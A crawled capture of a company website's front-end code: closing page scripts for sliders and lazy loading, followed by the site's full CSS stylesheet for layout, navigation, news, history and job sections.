            slidesPerView: 3,

            breakpoints: {
                414: {
                    slidesPerView: 1
                }
            }

        });

        var homecaseSwiper = new Swiper('.homecase_slide', {
            autoplay: {
                delay:5000,//1秒切换一次
            },
            navigation: {
                nextEl: '.homecase_next',
                prevEl: '.homecase_prev',
            },

        });

        var homecaseSwiper = new Swiper('.notice_slide', {
            autoplay: true,
            direction: 'vertical',
            slidesPerView: 2,
            spaceBetween: 30,
            navigation: {
                nextEl: '.notice_down',
                prevEl: '.notice_up',
            },

        });
    </script>
    
    <script src="/static/home/js/wow.js"></script>
    <script>
        new WOW().init();
    </script>

    <!-- 延迟加载 -->
    <script src="/static/home/js/echo.js"></script>
    <script>
        echo.init({
            offset: 100,
            throttle: 250,
            // unload: false,
            // callback: function (element, op) {

            // }
        });
    </script>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign--></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.lingshang0557.com/static/home/css/style.css?v=69229972233ba
body_size: 8462
content:
@charset "utf-8";

/*css comment*/

*,
*:before,
*:after {
    margin: 0;
    padding: 0;
    outline: none;
    list-style: none;
    text-decoration: none;
    blr: expression(this.onFocus=this.blur());
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body,
html {
    color: #333;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    /*height: 100%; overflow: hidden;*/
    font-family: arial, "΢���ź�", Microsoft YaHei;
    font-size: 14px;
}

.dn {
    display: none;
}

.mask {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .8);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 50;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
}

.vis {
    opacity: 1;
    visibility: visible;
}

img {
    border: none;
    display: inline-block;
    max-width: 100%;
    height: auto;
    -ms-interpolation-mode: bicubic;
    _width: auto;
    vertical-align: top;
}

input,
textarea,
select {
    border: none;
    background: none;
    font-size: 14px;
    vertical-align: middle;
    color: #333;
    font-family: arial, "΢���ź�", Microsoft YaHei;
}

select {
    border: inherit;
    background: inherit;
}

a {
    transition: all 0.5s;
    text-decoration: none;
    blr: expression(this.onFocus=this.blur());
    outline: none;
    color: #333;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}

a:link,
a:active,
a:visited,
a:hover {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
}

a:hover {
    color: #caa069;
}

em,
i {
    font-style: normal;
}

a:focus,
input,
select {
    outline: none;
}

.clearfix {
    *zoom: 1;
}

.clearfix:after {
    content: "\200B";
    display: block;
    clear: both;
    height: 0;
}

input[type="submit"],
input[type="reset"],
input[type="button"],
button,
select {
    -webkit-appearance: none;
    background: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
button:hover {
    opacity: 0.90;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
label {
    font-weight: normal;
    padding: 0;
    margin: 0;
    font-size: 14px;
    line-height: 1.3;
    font-family: arial, "΢���ź�", Microsoft YaHei;
}

p,
ul,
ol {
    margin: 0;
}

.lazy {
    width: 100%;
    background: url(/static/home/css/../images/loading.gif) 50% no-repeat;
}

.header {
    width: 100%;
    padding: 1vh 2%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(to bottom, rgba(0, 0, 0, .3), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
    position: fixed;
    top: 0;
    left: 0;
    z-index: 50;
}

.logo {
    max-width: 235px;
    width: 36%;
}

.logo2 {
    display: none;
}

.header_scroll {
    background: #fff;
}

.header_scroll .logo2 {
    display: block;
}

.header_scroll .logo1 {
    display: none;
}

.nav {
    display: flex;
    align-items: center;
    position: relative;
}

.nav ul {
    display: flex;
}

.nav li {
    margin-right: 35px;
    height: 75px;
    display: flex;
    align-items: center;
    position: relative;
}

.nav_link {
    padding: 10px 5px;
    font-size: 16px;
    color: #fff;
    position: relative;
}

.nav_link:after {
    display: block;
    content: '';
    width: 100%;
    height: 0;
    background-color: #fff;
    position: absolute;
    bottom: 10px;
    left: 0;
    opacity: 0;
    transition: all 0.5s;
}

li:hover .nav_link {
    color: #fff;
}

li:hover .nav_link:after {
    height: 2px;
    bottom: -2px;
    opacity: 1;
}

li .nav_link.on:after {
    display: block;
    content: '';
    width: 100%;
    height: 2px;
    background-color: #fff;
    position: absolute;
    bottom: -2px;
    left: 0;
    opacity: 1;
}

.nav_slide {
    display: none;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 550%;
    background: rgba(255, 255, 255, .97);
    padding: 40px 0 20px 30px;
    top: 75px;
}

.nav_slide:before {
    display: block;
    content: '';
    border-left: 8px transparent solid;
    border-right: 8px transparent solid;
    border-bottom: 8px #fff solid;
    position: absolute;
    top: -8px;
    left: 50%;
    transform: translateX(-50%);
}

.nav_slide a {
    display: block;
    margin-bottom: 26px;
}

.nav_slide h5,
.nav_slide h6 {
    transition: all .8s cubic-bezier(.35, .75, .55, 1) 0.1s;
    -webkit-transition: all .8s cubic-bezier(.35, .75, .55, 1) .1s;
    -moz-transition: all .8s cubic-bezier(.35, .75, .55, 1) .1s;
}

.nav_slide h5:before,
.nav_slide h6:before {
    transition: all .8s cubic-bezier(.35, .75, .55, 1) 0.9s;
    -webkit-transition: all .8s cubic-bezier(.35, .75, .55, 1) .9s;
    -moz-transition: all .8s cubic-bezier(.35, .75, .55, 1) .9s;
}

.nav_slide h6 {
    font-size: 12px;
    color: rgba(153, 153, 153, .8);
    line-height: 18px;
    text-transform: uppercase;
}

.nav_slide h5 {
    color: rgba(51, 51, 51, .8);
    line-height: 21px;
    position: relative;
    display: inline-block;
}

.nav_slide h5:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 2px;
    width: 0;
    background: #caa069;
}

.nav_slide h6:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 2px;
    width: 0;
    background: transparent;
}

.nav_slide a:hover h5 {
    transform: translateY(-18px);
    font-size: 18px;
    color: #caa069;
    line-height: 23px;
}

.nav_slide a:hover h6 {
    transform: translateY(21px);
    color: #caa069;
}

.nav_slide a:hover h5:before,
.nav_slide a:hover h6:before {
    width: 40px;
    margin-right: 5px;
}

.search {
    padding: 0 10px;
    width: 226px;
    height: 36px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border: 1px #fff solid;
}

.search input[type="text"] {
    width: 100%;
    color: #fff;
}

.search_btn {
    width: 36px;
    height: 36px;
    margin-left: 10px;
    background: url(/static/home/css/../images/zoom.png) no-repeat center center;
    position: relative;
    overflow: hidden;
}

.search_btn input {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
    opacity: 0;
    cursor: pointer;
}
.header_scroll .nav_link{
    color: #222222;
}
.header_scroll .nav_link.on{
    color: #caa069;
}

.header_scroll li:hover .nav_link {
    color: #caa069;
}

.header_scroll .nav_link:after {
    background-color: #caa069;
}

.header_scroll .nav_link.on:after {
    background-color: #caa069;
}

.header_scroll .search {
    border: 1px #caa069 solid;
}

.header_scroll .search input[type="text"] {
    color: #caa069;
}

.header_scroll .search_btn {
    background: url(/static/home/css/../images/zoom2.png) no-repeat center center;
}

.menu {
    display: none;
    width: 48px;
    height: 48px;
    margin-left: 30px;
    position: relative;
}

.menu span {
    width: 24px;
    height: 4px;
    background-color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.3s;
}

.menu span:before,
.menu span:after {
    display: block;
    content: '';
    width: 24px;
    height: 4px;
    background-color: #fff;
    transition: all 0.3s;
    position: absolute;
    left: 0;
}

.menu span:before {
    top: -10px;
}

.menu span:after {
    bottom: -10px;
}

.menu.on span {
    background-color: transparent;
}

.menu.on span:before {
    top: 0;
    transform: rotate(-45deg);
}

.menu.on span:after {
    bottom: 0;
    transform: rotate(45deg);
}

.header_scroll .menu span {
    background-color: #caa069;
}

.header_scroll .menu.on span {
    background-color: transparent;
}

.header_scroll .menu span:before,
.header_scroll .menu span:after {
    background-color: #caa069;
}

.mini_search_btn {
    display: none;
    width: 48px;
    height: 48px;
    background: url(/static/home/css/../images/zoom2.png) no-repeat center center;
}

.mini_search {
    width: 50%;
    background-color: #fff;
    position: fixed;
    top: 64px;
    right: 0;
}

.mini_search_row {
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.mini_search input[type="text"] {
    width: 100%;
    height: 36px;
    padding: 0 10px;
    border: 1px #caa069 solid;
}

.mini_search input[type="button"] {
    margin-left: 10px;
    color: #caa069;
}

.header_margin {
    display: none;
    padding: 1vh 0;
    box-sizing: content-box;
}

.banner_slide {
    overflow: hidden;
}

.banner_slide .swiper-slide {
    position: relative;
    overflow: hidden;
}

.banner_slide .swiper-slide-active img {
    animation: imgscale 10s linear infinite;
}

@keyframes imgscale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(1.2);
    }
}

.banner_slide .swiper-pagination {
    bottom: 5% !important;
}

.banner_slide .swiper-pagination-bullet {
    width: auto;
    height: auto;
    border-radius: 0;
    background: none;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    opacity: 1;
}

.huahui {
    background: url(/static/home/css/../images/bg1.jpg) no-repeat;
    background-size: cover;
}

.w1400 {
    width: 100%;
    max-width: 1440px;
    margin: 0 auto;
    padding: 20px;
}

.huahui_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 80px 0;
}

.huahui_info {
    flex: 1;
}

.huahui_title {
    margin-bottom: 40px;
}

.huahui_title h3 {
    margin-bottom: 25px;
    font-size: 34px;
    font-weight: bold;
    color: #000;
}

.huahui_title p {
    font-size: 24px;
    color: #000;
}

.huahui_content {
    margin-bottom: 60px;
    font-size: 12px;
    line-height: 28px;
    color: #999;
}

.more_btn {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 154px;
    height: 47px;
    background-color: #caa069;
    font-size: 16px;
    color: #fff;
}

.more_btn:hover {
    background-color: #b47e38;
    color: #fff;
}

.huahui_img {
    width: 42%;
    margin-left: 60px;
    background-color: #fff;
}

.work {
    background-color: #fff;
    box-shadow: 0 10px 10px rgba(0, 0, 0, .1);
}

.work_item {
    height: 580px;
    position: relative;
}

.work_img {
    height: 580px;
}

.work_info {
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 1);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
}

.work_title {
    position: absolute;
    top: 30%;
    left: 40px;
    color: #333;
}

.work_title h3 {
    margin-bottom: 20px;
    font-size: 22px;
    font-weight: bold;
}

.work_title p {
    font-size: 28px;
}

.work_item .more_btn {
    position: absolute;
    bottom: 10%;
    left: 40px;
    opacity: 0;
    transition: all .8s;
}

.work_item.on .work_info {
    background-color: rgba(0, 0, 0, .13);
}

.work_item.on .work_title {
    color: #fff;
}

.work_item.on .more_btn {
    opacity: 1;
    bottom: 30%;
}

.title {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.title_left {
    background: url(/static/home/css/../images/title_bg_15.png) no-repeat left center;
}

.title_left h3 {
    font-size: 30px;
    font-weight: bold;
}

.title_left p {
    font-size: 22px;
    font-weight: bold;
}

.more_btn2 {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 154px;
    height: 47px;
    border: 1px #ddd solid;
    font-size: 16px;
    color: #898989;

}
.more_btn2 .dont{
    display: none;
}

.more_btn2:hover {

    background-color: #b47e38;
    border:none;
    color: #fff;
}
.more_btn2:hover .dont{
    display: block;
}

.more_btn2:hover .bpnb{
    display: none;
}
.more_btn:hover {
    background-color: #b47e38;
    border: 1px #ccc #b47e38;
    color: #fff;
}

.homecase_item {
    position: relative;
}

.homecase_img2 {
    display: none;
}

.homecase_info {
    width: 1400px;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #fff;
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    background: #ffffff url(/static/home/css/../images/dot_19.png) no-repeat 20px 10px;
}

.homecase_info img {
    width: 240px;
    height: 100px;
    margin-left: 2%;
}

.homecase_word {
    width: 100%;
    padding: 0 2%;
    padding-left: 5%;
    border-right: 1px #e6e6e6 solid;
    /*background: url(/static/home/css/../images/dot_19.png) no-repeat left top;*/
}

.homecase_word h3 {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
}

.homecase_word p {
    font-size: 14px;
    line-height: 28px;
    color: #999;
    width: 98%;
    overflow: hidden;
}

.homecase_prev,
.homecase_next {
    width: 36px;
    height: 107px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
}

.homecase_prev {
    left: 15%;
    background: url(/static/home/css/../images/left.png) no-repeat;
}

.homecase_next {
    right: 15%;
    background: url(/static/home/css/../images/right.png) no-repeat;
}

.homenews {
    padding: 40px 0;
}

.homenews_row {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
}

.homenews_left {
    width: 55%;
}

.homenews_left .title {
    margin-bottom: 60px;
}

.homenews_img {
    margin-bottom: 20px;
    height: auto;
    overflow: hidden;
}

.homenews_img a {
    display: block;
}

.homenews_img img {
    width:767px;
    height: 420px;
    object-fit: contain;
   /* height: auto;*/
    transition: all 0.3s;
}

.homenews_img:hover img {
    transform: scale(1.1);
}

.homenews_name {
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.homenews_name a {
    color: #333;
}

.homenews_dec {
    height: 48px;
    color: #999;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.homenews_right {
    width: 30%;
    padding-left: 8%;
    border-left: 1px #e6e6e6 solid;
    position: relative;
}

.notice_slide {
    height: 600px;
}

.notice_name {
    margin-bottom: 14px;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.notice_dec {
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 18px;
    height: 36px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    color: #999;
}

.notice_img {
    height: auto;
    overflow: hidden;
}

.notice_img a {
    display: block;
}

.notice_img img {
    transition: all 0.3s;
}

.notice_img:hover img {
    transform: scale(1.1);
}

.notice_down,
.notice_up {
    width: 32px;
    height: 32px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background-color: #fff;
    border: 1px #e6e6e6 solid;
    font-family: '����';
    position: absolute;
    left: -16px;
}

.notice_down {
    bottom: 20%;
    transform: rotate(90deg);
}

.notice_up {
    top: 20%;
    transform: rotate(-90deg);
}

.footer {
    background: url(/static/home/css/../images/footer_bg.jpg) no-repeat #2f313b;
    background-size: cover;
}

.footer_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0;
}

.footer_info {
    width: 330px;
}

.footer_logo {
    margin-bottom: 60px;
}

.hot {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px #4b4b4b solid;
}

.hot p {
    margin-bottom: 20px;
    font-size: 14px;
    color: #fff;
}

.hot h3 {
    font-size: 28px;
    color: #9fa1ac;
    font-weight: bold;
}

.footer_address {
    display: flex;
    font-size: 14px;
    line-height: 30px;
    color: #8b8d97;
}

.footer_address img {
    width: 15px;
    height: 18px;
    margin-right: 10px;
    margin-top: 5px;
}

.footer_address_p {
    flex: 1;
}

.footer_nav ul {
    display: flex;
}

.footer_nav li {
    margin-right: 70px;
}

.footer_nav h3 {
    margin-bottom: 30px;
    font-size: 18px;
    color: #fff;
    font-weight: normal;
}

.footer_nav p {
    margin-bottom: 15px;
    font-size: 15px;
    color: #8b8d97;
}

.footer_nav a {
    color: #8b8d97;
}

.footer_nav a:hover {
    color: #caa069;
}

.qr {
    padding: 10px;
    border-radius: 4px;
    background-color: #fff;
    text-align: center;
    font-size: 14px;
    color: #999;
    position: relative;
}

.qr_img {
    width: 105px;
    height: 105px;
    margin-bottom: 15px;
}

.scan_icon {
    width: 128px;
    height: 95px;
    position: absolute;
    top: 0;
    left: 0;
}

.btm_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.copyright {
    font-size: 14px;
    color: #8b8d97;
}

.copyright a {
    color: #8b8d97;
}

.link {
    width: 300px;
    position: relative;
}

.link_row {
    padding: 0 25px;
    height: 45px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #292b36;
    color: #b8b8b8;
}

.link_slide {
    display: none;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 45px;
    background-color: #3e4259;
}

.link_slide a {
    display: flex;
    align-items: center;
    padding: 0 25px;
    height: 36px;
    color: #fff;
}

.link_slide a:hover {
    background-color: #4d526d;
}

.link:hover .link_slide {
    display: block;
}


/* ��չ���� */

.inside_banner {
    position: relative;
}

.inside_banner2 {
    display: none;
}
.inside_banner img {
    width: 100%;
}
.sub_nav {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-top: 1px #848f97 solid;
    position: absolute;
    bottom: 0;
    left: 0;
}

.sub_nav a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 280px;
    height: 70px;
    font-size: 18px;
    color: #fff;
}

.sub_nav a.on {
    background-color: #caa069;
    color: #fff;
}

.mini_sub_nav {
    display: none;
    width: 100%;
}

.mini_sub_btn {
    width: 100%;
    height: 40px;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #caa069;
    color: #fff;
}

.mini_sub_btn img {
    width: 15px;
    height: 10px;
}

.mini_sub_slide {
    display: none;
    background-color: #f5f5f5;
}

.mini_sub_slide a {
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 40px;
    border-bottom: 1px #e6e6e6 solid;
}

.container {
    padding: 20px 0;
}

.history {
    position: relative;
}

.inside_title {
    margin-bottom: 20px;
}

.inside_title h3 {
    margin-bottom: 10px;
    font-size: 26px;
    color: #333;
    font-weight: bold;
}

.inside_title p {
    margin-bottom: 20px;
    color: #999;
}

.inside_title span {
    display: block;
    width: 23px;
    height: 5px;
    background-color: #282936;
}

.history ul {
    background: url(/static/home/css/../images/bar.jpg) repeat-y center top;
}

.history li {
    display: flex;
}

.history li:nth-child(odd) {
    justify-content: flex-end;
}

.history_item {
    width: 50%;
}

.history li:nth-child(odd) .history_item {
    padding-left: 55px;
}

.history li:nth-child(even) .history_item {
    padding-right: 55px;
}

.history_content {
    padding: 20px 30px;
    background-color: #f7f7f7;
}

.history_info {
    padding: 10px 0;
}

.history_info h3 {
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

.history_info p {
    font-size: 14px;
    line-height: 20px;
    color: #444;
}

.history_time {
    padding: 0 30px;
    height: 84px;
    display: flex;
    align-items: center;
    background-color: #ececec;
    font-size: 26px;
    color: #3b3b3b;
    position: relative;
}

.history li:nth-child(odd) .history_time:before {
    display: block;
    content: '';
    border-top: 8px transparent solid;
    border-bottom: 8px transparent solid;
    border-right: 8px #ececec solid;
    position: absolute;
    top: 50%;
    left: -8px;
    transform: translateY(-50%);
}

.history li:nth-child(even) .history_time:before {
    display: block;
    content: '';
    border-top: 8px transparent solid;
    border-bottom: 8px transparent solid;
    border-left: 8px #ececec solid;
    position: absolute;
    top: 50%;
    right: -8px;
    transform: translateY(-50%);
}

.history li:nth-child(odd) .history_time:after {
    display: block;
    content: '';
    width: 14px;
    height: 14px;
    border: 2px #c9c9c9 solid;
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: -62px;
    transform: translateY(-50%);
}

.history li:nth-child(even) .history_time:after {
    display: block;
    content: '';
    width: 14px;
    height: 14px;
    border: 2px #c9c9c9 solid;
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    right: -62px;
    transform: translateY(-50%);
}

.history_item:hover .history_content {
    background-color: #faf1e6;
}

.history_item:hover .history_time {
    background-color: #caa069;
    color: #fff;
}

.history li:nth-child(odd) .history_item:hover .history_time:before {
    border-right: 8px #caa069 solid;
}

.history li:nth-child(even) .history_item:hover .history_time:before {
    border-left: 8px #caa069 solid;
}

.history li:nth-child(odd) .history_item:hover .history_time:after {
    width: 18px;
    height: 18px;
    background-color: #caa069;
    border: 4px #f4ece1 solid;
    left: -64px;
}

.history li:nth-child(even) .history_item:hover .history_time:after {
    width: 18px;
    height: 18px;
    background-color: #caa069;
    border: 4px #f4ece1 solid;
    right: -64px;
}

.nomore {
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #999;
}


/* ���� */

.honur {
    background: url(/static/home/css/../images/honur_bg_02.jpg) no-repeat;
    background-size: cover;
}

.honur_popup {
    display: none;
    width: 780px;
    height: 710px;
    padding: 50px;
    background-color: #fff;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 51;
}

.honur_popup_title {
    margin-bottom: 30px;
    font-size: 26px;
    font-weight: bold;
    color: #333;
}

.honur_close {
    width: 14px;
    height: 13px;
    position: absolute;
    top: 32px;
    right: 50px;
}

.honur_slide {
    width: 100%;
    height: 560px;
}

.honur_slide .swiper-slide {
    height: auto;
}

.honur_slide .swiper-scrollbar-drag {
    background-color: #caa069;
}

.honur_slide li {
    width: 580px;
    display: flex;
    line-height: 26px;
    color: #333;
}

.honur_slide li:hover {
    color: #caa069;
}

.honur_slide li span {
    margin-right: 10px;
    font-size: 18px;
}

.honur_slide li:hover span {
    font-weight: bold;
    color: #caa069;
}

.mini_honur_slide {
    display: none;
}

.mini_honur_slide li {
    display: flex;
    line-height: 26px;
    color: #333;
}

.mini_honur_slide li:hover {
    color: #caa069;
}

.mini_honur_slide li span {
    margin-right: 10px;
    font-size: 18px;
}

.mini_honur_slide li:hover span {
    font-weight: bold;
    color: #caa069;
}


/* ��ҵ�Ļ� */

.culture {
    background: url(/static/home/css/../images/culture_bg.jpg) no-repeat;
    background-size: cover;
}

.culture ul {
    display: flex;
    flex-wrap: wrap;
}

.culture li {
    width: 16.666666%;
    height: 545px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border: 1px #e6e6e6 solid;
    font-size: 16px;
    color: #333;
    font-weight: bold;
}

.culture li span {
    display: block;
    width: 38px;
    height: 2px;
    margin-bottom: 30px;
    background-color: #d9d9d9;
}


/* ���Ž��� */

.about_title {
    margin-bottom: 30px;
    text-align: center;
}

.about_title h3 {
    margin-bottom: 30px;
    font-weight: bold;
    font-size: 34px;
    color: #333;
}

.about_title p {
    font-size: 24px;
    color: #333;
}
.about_content{
    font-size: 16px;
    color: #666666;
}
.about_content img{
    max-width: 100%;
}
/* ��Ӫҵ�� */

.main_img1 {
    margin-bottom: 45px;
}

.main_img2 {
    display: none;
    margin-bottom: 20px;
}

.main li {
    margin-bottom: 30px;
    display: flex;
}

.main li img {
    width: 42px;
    height: 42px;
    margin-right: 12px;
}

.main_info {
    flex: 1;
}

.main_info h3 {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
    color: #caa069;
}

.main_info p {
    margin-bottom: 10px;
    padding-left: 15px;
    font-size: 14px;
    color: #888;
    line-height: 28px;
    position: relative;
}

.main_info p:before {
    display: block;
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #caa069;
    position: absolute;
    top: 8px;
    left: 0;
}


/* �ɹ����� */

.case ul {
    display: flex;
    flex-wrap: wrap;
}

.case li {
    margin-bottom: 40px;
    padding: 0 20px;
    width: 50%;
}

.case_img {
    width: 100%;
    height: 320px;
    overflow: hidden;
}

.case_img a {
    display: block;
}

.case_img img {
    height: 320px;
    transition: all 0.3s;
}

.case_img:hover img {
    transform: scale(1.1);
}

.case_info {
    padding: 30px;
    background-color: #fafafa;
}

.case_name {
    margin-bottom: 20px;
    font-size: 22px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.case_word {
    height: 60px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 30px;
    color: #999;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.view_more {
    width: 48px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px #e6e6e6 solid;
    border-radius: 50px;
    font-size: 16px;
    font-weight: bold;
    color: #666;
}

.view_more:hover {
    background-color: #caa069;
    border: 2px #caa069 solid;
    color: #fff;
}


/* ���� */

.date_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.date {
    margin-bottom: 20px;
}

.date_ti ul {
    display: flex;
    align-items: flex-end;
}

.date_ti li {
    margin-right: 30px;
    height: 70px;
    display: flex;
    align-items: flex-end;
}

.date_ti li a {
    padding-bottom: 20px;
    display: block;
    font-size: 30px;
    color: #999;
    font-weight: bold;
    position: relative;
}

.date_ti li.on a {
    font-size: 44px;
    color: #333;
}

.date_ti li.on a:after {
    display: block;
    content: '';
    border-left: 12px transparent solid;
    border-right: 12px transparent solid;
    border-bottom: 12px #f5f5f5 solid;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.month {
    padding: 12px;
    display: flex;
    flex-wrap: wrap;
    background-color: #f5f5f5;
}

.month a {
    width: 50px;
    height: 34px;
    margin: 0 6px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 2px;
    font-size: 14px;
    color: #999;
}

.month a.on {
    background-color: #caa069;
    color: #fff;
}

.news_search {
    width: 240px;
    height: 34px;
    display: flex;
    align-items: center;
    border: 1px #e6e6e6 solid;
}

.news_search input[type="text"] {
    width: 100%;
    padding: 0 10px;
}

.news_search input[type="button"] {
    width: 34px;
    height: 34px;
    background: url(/static/home/css/../images/zoom3.jpg) no-repeat center center #8f8f8f;
    cursor: pointer;
}

.news_item {
    border-bottom: 1px #e6e6e6 solid;
}

.news_item:hover {
    background-color: #f5f5f5;
}

.news_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    padding: 1.2rem 0;
}

.news_img {
    width: 40%;
    position: relative;
    overflow: hidden;
    background-color: #fff;
}

.news_img:after {
    display: block;
    content: '';
    margin-top: 55%;
}

.news_img img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.3s;
    object-fit: contain;
}

.news_img:hover img {
    transform: scale(1.1);
}

.news_info {
    width: 58%;
}

.news_time {
    margin-bottom: 1.2rem;
    font-size: 1rem;
    color: #999;
    font-weight: bold;
}

.news_time b {
    font-size: 1.8rem;
    color: #767676;
}

.news_name {
    margin-bottom: 1rem;
    font-size: 1.2rem;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.news_dec {
    height: 2.4rem;
    margin-bottom: 2.2rem;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 0.6rem;
    line-height: 1.2rem;
    color: #999;
}

.news_container {
    width: 100%;
    max-width: 1240px;
    padding: 50px 20px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.news_detail {
    width: 60%;
}

.news_detail_name {
    margin-bottom: 2rem;
    font-size: 1.6rem;
    font-weight: bold;
}

.news_po {
    margin-bottom: 2.4rem;
    display: flex;
    align-items: center;
    font-size: 1rem;
    color: #999;
}

.news_po p {
    margin-right: 1rem;
}

.news_page {
    width: 35%;
    padding: 2% 5%;
    background-color: #fafafa;
}

.news_page_row {
    margin-bottom: 1rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.news_page_row span {
    color: #999;
}

.back_list {
    width: 100%;
    height: 48px;
    margin-top: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #363743;
    color: #fff;
}


/* ��Ƹ */

.job {
    padding: 20px;
    width: 100%;
    max-width: 1240px;
    margin: 0 auto;
}

.job ul {
    display: flex;
    flex-wrap: wrap;
    padding: 2% 0;
}

.job li {
    width: 33.3333%;
    padding: 0 2%;
    margin-bottom: 3%;
    cursor: pointer;
}
.job li:hover .view_more{
    background-color: #caa069;
    border: 2px #caa069 solid;
    color: #fff;
}

.job_item {
    padding: 10%;
    height: 360px;
    overflow: hidden;
    background-color: #fafafa;
    transition: all 0.3s;
}

.job_item:hover {
    transform: translateY(-5%);
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, .05);
}

.job_name {
    display: flex;
    align-items: center;
    margin-bottom: 1.2rem;
}

.job_name img {
    margin-right: 10px;
}

.job_name h3 {
    font-size: 1.2rem;
    color: #333;
    font-weight: bold;
}

.job_bar {
    margin-bottom: 1.2rem;
    width: 20px;
    height: 2px;
    background-color: #c9c9c9;
}

.job_word {
    margin-bottom: 2rem;
}

.job_dec {
    padding: 0.5rem 0;
    display: flex;
    color: #999;
}

.job_popup {
    display: none;
    max-width: 1100px;
    width: 90%;
    padding: 5%;
    background-color: #fff;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 51;
}

.job_popup_title {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px #e6e6e6 solid;
    position: relative;
}

.job_close {
    width: 14px;
    height: 13px;
    position: absolute;
    top: 0;
    right: 0;
}

.job_popup_name {
    display: flex;
    align-items: center;
    margin-bottom: 2.2rem;
    font-size: 1.8rem;
    color: #333;
}
.gaaw p{
    font-weight: bold;
